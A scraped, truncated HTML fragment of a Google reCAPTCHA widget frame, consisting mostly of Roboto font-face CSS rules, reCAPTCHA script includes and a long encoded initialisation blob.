U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FCxX9QHgrqCdGIa2_BjkJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FCxX9QHgrqCdGIa2_BjkJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FCxX9QHgrqCdGIa2_BjkJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KTwqXCgn/CrMO9w4ZRJsKqPMKswq8tw63DisKOfMKXw6sxw50Gw5h+YmTDrituwo4Aw7Ebwq/DusOeL8O8wpHDux49w6AAeMOiTF7Ciw1Gw5YjOEtTw4XCtFNddMK5ZsOefcK3AcK3QF7Cpi3DgsOeE8K2DhXCoVTDocKpG8O0w4NKUcK8acKNw5fCi8OUwo4fQsOkwrnDrRDCpsO7wqnDpsO4JEQTGRzDm3/DoTYDN8KKBgPDm8KFw68fFj0dwpfChcKEZTrCmXxDw6XCsxJYesKXZcOYw4BAwohJQDEUwpfCrhvClMKFCGcwYBUjIH/CpMOabybDlRTCl1syScOgw4vCi8KVFgRqwpIRwr/CpTwVYU7CuxcFwo9HwrN5eHIVKcO+wqPCp8KJwpNHw6rDtcKCCgnCocOtwrdWwoTCn0nCl8OfFj3CncKvw7N0w6gCwprCicKwwp8Vw5/Cil3DqMOLwolxOD3CnsKFb07DqEA/TEPCqMO6DsKGWsOtw7NBGsKWw7tMW2dDJTLCoTESABhiw4dCXFwrTDQLAHo1w5Eiw68Bwo8awqrCsAoYw5Ytw5djX8OBw5UXEsKXCsOCw455w557e1puwoxwAMKyw756w7XDkE9+w61RbMKocjtHwoDCvsOBecOFwqwvLhoLLcKHLV/DriVjwrrDj8OsKXjCoDDCp8ObPcKOSMKpZsOowpjCjVgpwrsQwoTDim7CksOFAcO2wpzDl8Olw4IGwqNmw5ozCR3CosK6N8KQD8ODbH7DnVfDq8KRw5HDv1Q7wolRw6vDncO+wqZAwr/CpMKMa8KRQcKvNcKFUH3DkndnwobDu19RWRrCu8O2VmpNIMOPEMK8w7FhYGXDjcKiFsOZbDnDh3HCl8Kdw7zCgHhxwrYYwoFQw5HDnDPCpMKhHQ4qwpEwwrzDm8K6woLCkcOowopKwrDDgsKjw53Dk8KmwpDDnAHCh3JOOzgwwrvDg8OLw74MUFQedgbDjC4aJcK/w78sw4TDksK5w7nDucOyw58nw5cPMMORwpEWw4R/PcOkwp3CvmfCmcOXw73DtsOPNcKLbMOfwqt9PsOHY8OJT3XCt8KWw7XDrA/CoMKOwoMbwq/CvcKbwonCm2p6wpDDg8OZFMO+bMOvKcOlDcOgw6FswonCmsOMw7zCo8Oew5HDssOrd8Kpw68Zw4h+JMKTw7Uhwr/[base64]/CknQBwoHCocKxwonChC7Dq8O7w6PDn8OzwqJAwq1YKMKPwq/[base64]/DgcKRwpbDj0gow7Vxwrc8esKGB8OGWjICfsKFw43CnQpaWkXDg8OLXzhnFsKJZUFmw6pXSGzDq8K/GcKNcx/[base64]/Cg1Nnwql8PhvDoHHDh8KRw7oDNkTDtgPDl8KwV0zCunwALBkAwo8ZTcKywrPCusKuTMKJByZ4OgAiwoRzwqXCo8OpOQVhUcK2wrwVw5JdQEsABGvCr8KcSgNNUQjDn8Oiw7vDl0rCvsOsewVdFA/DrMOjFhnCpsKqw5HDkwPCshVxI8Kxw6JlwpXDvQB3w7HDtGxncsOXw6lkwrpnw4hZCMOZT8KuA8KrT8KMwr8IwpJxw5UoccOAJcOqLMOhw4LDkcKMw43Dvjlfw5LCrRscCsKzUcKEbsOVZsOSCzYsYsOBw5XDv8Owwr/CgsKFRVdJVMKgQX9MwoDCoMOywp3ChsKNWsKMPF0LeSYkLn1YZsKdVsOMwq/DgcKtw70swonCvsOFw5YmRsKUQMKUaMO9w5Z5w4fCgsK+w6HDnsOqwrReCE3CuAvDhsO1cSTCssKBw5rCkGXCvnDDgMKswoMkesO6XsO/[base64]/[base64]/DjsKFw60XwpHDsSMgwq/DssO7acKBRn1tVQMLw544VcK9wpHCkX1VJcOUwoYTw5B/TkzCgQBKcUZgQBDCqX5PWBXDsxXDtWRsw4DCjmlew7DCk8K/SHdlwpnCocKQw7Eew6xFw5hQTMOlwoDChCLDonfCsn4Hw4jDrnvDr8KBw5gSwq1uY8OmwqvCkMOuwrNWw68Nw7bDnz3CnDZRfG3DjMONw5PDhsOGasOaw4/CoX7DocOKM8OfJnsJw7PCh8OuOGkVZcK6ZhdCw6gFwpovw4cPD8OrTknCq8KnwqEPdsK/NwQhw655wpHCqTESZcOcOxfDs8KlJwfDgsOkNER2woFVwr8VbcKLwqvChMOTfsKEUQs0wq/DhMODw5tXBcKZwpMhw6zDpQN4esO/fSnDqMONVwvDgkXCgHTCisOuwrHCh8KjLj/Dk8OzIQZGwo4yFGd9w6MlFm3ChULCsR0Nb8KLQcKTw5HCgmfDmcO+wo7DkWLDqyzDglTDv8Oqw55qw5RFMEBICsKtwqXCiSzCr8Ocwo3CkxJzMRZuQ37Cm1Raw4bCrTJCwrs3GV7DmcOrw63Dn8OQX2PCqQ3CncKuA8OyJTgXwqrDsMKPwr/Cn3AWLcOuM8OSwrnCnGrCgh3DlnbDgR7Ciyh0LMKzNn1aJw08wr5bYMKWw4crTcKtSz07aEbCmQXCrMKWch3CviAePMOxBXbDtMKHCUrDqMOZY8OqBiVxw4XDjsO/JjHCg8OSX0XDkkkVwrxUwr5LwrZZwptywqp4QHLCoC7DrsOnMXodJgHDp8KTwrsZaG3CmcOZNwvCswHChsKIdsKCMsKPHcOJw7Fvw7/DvmXClx3DthsEwqrCq8K4Dj9sw5xpY8OwScOqw5pQH8OgG3dLXENowo0WOS7CoQjCnsOEWkzDv8O/wrDDjMKiDGARwrbCisKJw5jDrADDux0kUG1lZMKyWsObL8K1IcKrwrxDwrLCocOOIsK+Yl7DuB04wpo1ecKfwoTDv8Kzwo8Pwp1APH/CtmLCpwHDomvCmTdPwpsQGDo3OyVow4w3S8KMwp7Dom7CuMOzFX/DhijCoVPCnFEIMk8lWmoEw4ZHJcK7WcOlwpFbUXzCtcOwwqbDvz3CtMKPST8eVBLDg8OLw4cnw7Iqw5LDsUZMVcKvEMKYaHHCuXQywrjDg8OxwoAIwqZ/YMOFw7Zgw5QowrE3S8K9w5PDhsK4CsOZUX3ChBg4wrPCuDLDhMK/w4MZFsKtw5rCvzZqF1LDgGd9PW/[base64]/[base64]/DosKTw4FjZsKEGMKcwopHw7R/a2TCqcOdGcKjJhlEw5TDi01iw5RxVyLCoSN9w4Jawoxmw5UpcjvCpALCsMOsw57ClMOlw6fComDCu8Opwp5hw6tgwo0Ff8K5e8OsY8KLXg/CocOjw7TDry3CmMKrw5kuw6PCjlLClcKQw6bDmcOAwoHChsOGUMKVbsO5V10kwrAnw7ZQAX3CpVzCnGHCi8Orw7hdesOseUMMwqkwWMOIJiIvw6rCq8KCw6/CvcKow70OHsO/[base64]/CvRRvfsKRw7/CmsKNw7NiwpR4fcOpEFnChSnDgnUxTMKPwoEDwpvDhQliw6wzbMKrw7vCk8KNCSLDuVZWwovClB1twr5veVrDoHnCq8KMw4HChkHCgDLClhJ1csKwwrrCq8Kdw7vComUnw4bDlsO9fCvCt8OBw7DCoMO4fg4HwqLCqwwCEQwSwozDjcOJw5XCkFhmcW/Dk0vClsKEJ8K+R2Ulw6PDq8KLB8Kvwo17w5Yyw6vCg2LCj30REQTDgsKMVcKdw550w7fDi2bDu3czw4rCrlDCusOJYnoeGxBmMFzCiVFPwqvCjUXDksOiw67Dui/Ch8OwYMKow53Cj8KUEsKLIyHDl3dxWcO8Hx/Dh8OREMKZEcKIwpzCisK1w4hTwoPCgA/DhRdNcC1iXkfDihrDsMOVWcOtw4zCicKlwovCjcOXwoMpUFwUJCwoRUoMYMOfwq/CgDPDmVkQwpJ+wozDt8KRw6IVw73Ch8OScRIdwpsUZ8K2A37DgsK/W8OoSQMRw5PDtQrCq8KCTmI1PcOTwqjDi0c3wpzDv8Ofw4BVw6bCoyd/DcKqR8OGGnXDjcKsWhRcwo0AZcOGD0PCpnx3wrMkwpw2wo8GQwHCsD3CgnDDqnjDnWHDh8OrIyBzehEnwr/CtEQNw73CpsO1w5U/wqzDjMOpXFQjw7UzwqAOUcOSeFTDjh7CqMKdSAxKJRDCkcKKejjDrShZw6d6w5QTHRw6E2XCv8KXeXjCrsKZWsK2a8Knwp5Td8OeSlgew5bDsHDDiV8kw5Q5cCt2w59GwoDDh3HDmTY5BBV+w7rDo8KWw5IgwpgzL8KPwpUawr/[base64]/w4bCt8O6bWdNw6VMRzZ4w67Do3PDg0ESQ8KRKH/Du1PDr8OIwojDuyoXw4vDpcKrw5csbcKdwoHDnx7DrFjDgFoQwpDDtHHDs3QEL8OAE8K0wozDgizDhGnDucKAw7w+wqNUWcOww75GwqgBRsKfw7s9SsKiCVh/[base64]/Dn8Kjw7FxwoPDjiwVwo/Cn8OcCnFywrVLw40Ewr4Gw70uJsOFw4J+fUQ5AgzCk3kZW3d8wpPCgG9XFwTDqwzDo8K5JMOIUErCq2tpOMKLwpjCtixPw7HDiTTCtMO1e8KFHkZ/ccKGwrw0w6w7Z8KrW8OCDnXDgsK7czUhwrDClT9hOsOwwqvCncKIw5/Cs8Khw6h+woZPw6RSw6Zyw6HCtUdMwpp1MTbCicO1XMONwrpHw7jDnT5zw5tAw6DDvEHDqjnChMKYwrVnIMO9HcKCMhDCjMK2W8Kow5gww5fDqDRsw6taDTjDvU9iw7hTFiBvfxnCi8KJwqjDi8O3XgoEwpTChkEsQcOeHgoGw7BwwpLCtH3CtV/Csn7Cl8Ofwq4hw7B/wrHCssOlb8KSVAfCvMKowoQqw65uw7Nxw4tBwpcqwrNiw7glNkZ7w6h7IHcnBm/CmWgpw6PDu8KSw47CssKcQsOwIsOQw44Swp1dJTfCgWcPb1Y/worDlTMxw5rCiMKLw5o4fRt7wo/DqsKmSG7DncK8NsK3M3vCtmoVLT/DjcOtN2BwesK7IWPDq8O3OcKMfVPDtWYPw6fDpsOlA8Ovwq3DhBDDrsKpSU/Cl1pYw6V2wqhHwoYHfMOMAnwoUSRDw6gpAA/[base64]/ZTfDvcOBKApCfCwaCsOGRsOeBHJaH8KcwqfDmyxvw6gENHbDnlltw6PCrVvDlMKGKQMhw7fCl39kwrrCuyZKYHfDpC3Cgh7ChcOswqbDksOTSH7DhF3Dq8O+DTBSw5bCh2kCwrsgUcOlG8OGfzsmwqpoesOELGkewrQnw53DssKqAMO+dgnCplfCtl/Dq0/DkMONw6XDuMOiwr54O8OkLjACR1AKQ1nCkU/CtwLCl0fDjHEEAsOmGcKhwq/CozfDpHLDhcKzYB/DhMKNHMOYwpjDpsOiT8KjNcKZw4IHHXgsw5XDvmLCssKTw5LCuh/CmX7Dgw5sw4/CvcKowpUpeMOTw7HCmQTCmcO1MCzCqcOhwrpzByUELMK9DXtjw5kKQ8OywpfDv8KdLsKZw5DDpsK8wp7Cpz9YwqFCwoExw6fCocOxQm7Dh2nCpMK2VxASwoFvwrR8M8OhVBQ/wrzCisOZwq0wAAYlHcKxRcK8cMKAZzsWw79Fw7kHcsKrdMO8IsOwfMKSw4Bww4XCisKTwqTCsFAYEsOXw7oow5PCicKnwrkYw7xTFgs7E8O9w5BMwqwABz/DgkvDscOpFDfDiMOIw6zCljLDm2pyRTUcLHnCmCvCtcK2ejltwqnDtMKFDlIkGMOiKlMQwqJGw7tRF8Ogw7bCkAwrwqE8AWbDqWXDsMOew5U4CMOCS8OFwpcwTjXDlMKlwqnDrsKXw6PCm8KxXjLCrsOaEMKqw4oBf1lHL1DCjcKXw6HDg8KEwp/[base64]/ClMOJw5VlFRphHHvDkULCo8KQw5/[base64]/Cs10wLMKfTMOrwqXCrMKzw4fDqVvDusOaw55/asKmwpEwwrvDiWPClxbCnsKKEzfDoyHCisKpc1TDosO0wq7DuxhvCMONVALDoMK3QcO9WsK8w6o6w4JSwr/[base64]/NcKgwqxvM8OqwrQNAT1GwpRLw77Cv8OVH8Odw7TDhcO0w6XDkcOHZl42OT/ClidUYsOMwoHCkz/ClAHDmjfDqMOmwosqfH7DnmnCq8O3bsOgwoA7w7EuwqfChcOJwp8wexHCsExcSgtYw5fCgcK5CsOfwq3CjjxbwoFZHDXDvMO/[base64]/TsKZDxbDpH9uw78CwpnDt8OuR34Aw4vDkMKZYnTDscK2wrXCs0jDr8OWwr1MKMOJwpdtY3vDssK2wprDlGPCoyzDiMOtJXXCmMO+cHnDuMOiw7